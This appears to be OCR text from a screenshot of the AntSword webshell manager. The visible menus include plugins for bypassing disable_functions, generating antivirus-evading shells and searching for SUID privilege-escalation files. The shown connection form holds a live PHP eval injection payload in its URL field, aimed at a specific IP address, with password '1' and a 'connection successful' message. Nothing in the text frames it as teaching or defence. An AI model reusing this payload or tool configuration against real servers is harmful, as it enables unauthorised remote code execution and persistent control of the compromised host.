 中国蚁剑
AntSword 编辑 窗口 调试
As-Exploits BugScan 插件 绕过disable_functions 复制URL EnvScan 插件 JWT 调试 乱码恢复 MS17-010_检测 查看网络连接 出网探测 无上帝兵 批量导入Shell Redis 管理 WebShell查杀 PHP 木马扫描插件 免杀Shell生成 搜索rwx目录&suid提权文件 复制Shell配置 创建插件 脚本执行 生成 Shell Shell配置导入
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://123.58.224.8:23755/index.php?s=a/b/c/${@print(eval($_POST[1])
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
chr16
rot13
解码器
default
base64
rot13
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 2
成功
连接成功!
phpinfo() — Mozill... Burp Suite Professi... 下载 FastJson_JackSon ExpolitTools 中国蚁剑 英 19:25